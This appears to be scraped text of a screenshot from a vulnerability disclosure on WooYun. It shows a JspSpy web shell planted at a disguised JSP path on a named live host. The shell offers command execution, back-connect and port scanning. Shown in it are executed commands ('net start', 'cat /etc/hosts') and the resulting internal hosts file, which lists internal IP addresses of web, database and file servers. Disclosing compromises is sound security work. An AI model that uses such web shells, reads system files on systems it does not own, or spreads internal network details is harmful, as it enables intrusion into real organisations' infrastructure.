 JspSpy Private Codz By -
WooYun.org | 提交漏洞
cx.wap.unisk.cn/user/css.jsp
百度
cx.wap.unisk.cn (192.168.30.216) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start bapps/cuplu
Execute
Execute Shell »
Parameter
cat /etc/hosts
Execute
55
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
192.168.30.218 ucpweb1
192.168.30.210 mysqldb1
192.168.30.207 mysqldb2
#192.168.30.171 db1-vip
#192.168.30.172 db2-vip
#192.168.30.173 db3-vip
192.168.30.208 ucpfile0
192.168.30.209 ucpfile1
192.168.30.216 ucpweb0
192.168.30.104 rac1-vip
192.168.30.105 rac2-vip
192.168.30.106 rac3-vip
192.168.30.103 rac3
192.168.30.101 rac1
192.168.30.102 rac2
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.